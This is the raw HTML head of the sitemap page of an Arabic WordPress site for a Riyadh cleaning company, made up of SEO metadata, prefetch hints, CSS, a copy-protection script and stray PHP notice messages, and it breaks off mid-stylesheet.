

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safrat-alriyadh.com/%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9-%D8%A7%D9%84%D9%85%D9%88%D9%82%D8%B9/
body_size: 18778
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
	<meta name="google-site-verification" content="91rfcexhW__x-TB__iV0Ub8ID372V3Fai-4r16XYjN0" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://safrat-alriyadh.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta property="og:title" content="خريطة الموقع - شركة الصفرات للتنظيف بالرياض "/>
<meta property="og:type" content="article"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/"/>
<meta property="og:site_name" content="شركة الصفرات للتنظيف بالرياض "/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.3 (Yoast SEO v20.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>خريطة الموقع - شركة الصفرات للتنظيف بالرياض</title><link rel="stylesheet" href="https://safrat-alriyadh.com/wp-content/cache/min/1/925d93b637516e92cc0b4df7644a2c50.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://safrat-alriyadh.com/خريطة-الموقع/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="خريطة الموقع" />
	<meta property="og:url" content="https://safrat-alriyadh.com/خريطة-الموقع/" />
	<meta property="og:site_name" content="شركة الصفرات للتنظيف بالرياض" />
	<meta property="article:modified_time" content="2020-06-20T14:44:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/","url":"https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/","name":"خريطة الموقع - شركة الصفرات للتنظيف بالرياض","isPartOf":{"@id":"https://safrat-alriyadh.com/#website"},"datePublished":"2016-11-20T14:27:03+00:00","dateModified":"2020-06-20T14:44:11+00:00","breadcrumb":{"@id":"https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/"]}]},{"@type":"BreadcrumbList","@id":"https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://safrat-alriyadh.com/"},{"@type":"ListItem","position":2,"name":"خريطة الموقع"}]},{"@type":"WebSite","@id":"https://safrat-alriyadh.com/#website","url":"https://safrat-alriyadh.com/","name":"شركة الصفرات للتنظيف بالرياض","description":"شركة الصفرات للتنظيف -الصفرات لنقل العفش -الصفرات لمكافحة الحشرات","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://safrat-alriyadh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//i.ytimg.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.microsoft.com' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//github.githubassets.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.g.doubleclick.net' />
<link rel='dns-prefetch' href='//cm.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.buysellads.com' />
<link rel='dns-prefetch' href='//s3.buysellads.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="شركة الصفرات للتنظيف بالرياض  &laquo; الخلاصة" href="https://safrat-alriyadh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة الصفرات للتنظيف بالرياض  &laquo; خلاصة التعليقات" href="https://safrat-alriyadh.com/comments/feed/" />
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>



<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;display=swap' type='text/css' media='all' />

<script type='text/javascript' src='https://safrat-alriyadh.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://safrat-alriyadh.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://safrat-alriyadh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://safrat-alriyadh.com/wp-json/wp/v2/pages/517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safrat-alriyadh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://safrat-alriyadh.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://safrat-alriyadh.com/?p=517' />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/safrat-alriyadh.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/safrat-alriyadh.com\/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9\/","name":"\u062e\u0631\u064a\u0637\u0629 \u0627\u0644\u0645\u0648\u0642\u0639"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><link rel="shortcut icon" href="https://safrat-alriyadh.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-15-at-2.22.25-AM-min-e1623717507754.jpeg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://safrat-alriyadh.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://safrat-alriyadh.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://safrat-alriyadh.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://safrat-alriyadh.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://safrat-alriyadh.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.logo h1 a, .logo h2 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.logo span{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.top-nav, .top-nav ul li a {
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

#main-nav, #main-nav ul li a{
